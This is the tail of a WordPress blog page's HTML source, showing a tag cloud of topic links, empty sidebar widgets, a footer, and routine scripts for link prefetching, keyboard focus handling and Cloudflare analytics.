<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1592356687898pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4458598726115pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.707006369427pt;" aria-label="program (100 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6050955414013pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.006369426752pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.923566878981pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3566878980892pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3566878980892pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (841 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.050955414013pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.191082802548pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.019108280255pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6242038216561pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1783439490446pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>